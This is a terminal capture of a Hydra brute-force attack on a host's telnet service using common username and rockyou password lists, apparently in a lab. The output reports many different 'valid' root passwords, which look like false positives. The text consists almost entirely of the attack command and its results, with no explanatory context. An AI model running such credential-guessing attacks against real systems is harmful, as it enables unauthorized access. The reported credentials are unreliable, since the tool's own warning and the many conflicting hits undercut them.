 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt 10.129.1.17 telnet
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-12 16:49:44
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~15240924 tries per task
[DATA] attacking telnet://10.129.1.17:23/
[23][telnet] host: 10.129.1.17   login: root   password: lovely
[23][telnet] host: 10.129.1.17   login: root   password: password
[23][telnet] host: 10.129.1.17   login: root   password: nicole
[23][telnet] host: 10.129.1.17   login: root   password: daniel
[23][telnet] host: 10.129.1.17   login: root   password: babygirl
[23][telnet] host: 10.129.1.17   login: root   password: monkey
[23][telnet] host: 10.129.1.17   login: root   password: jessica
[23][telnet] host: 10.129.1.17   login: root   password: 12345678
[23][telnet] host: 10.129.1.17   login: root   password: abc123
[23][telnet] host: 10.129.1.17   login: root   password: rockyou
[23][telnet] host: 10.129.1.17   login: root   password: 123456
[23][telnet] host: 10.129.1.17   login: root   password: 1234567
[23][telnet] host: 10.129.1.17   login: root   password: 123456789
[23][telnet] host: 10.129.1.17   login: root   password: princess
[23][telnet] host: 10.129.1.17   login: root   password: iloveyou
[23][telnet] host: 10.129.1.17   login: root   password: 12345
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.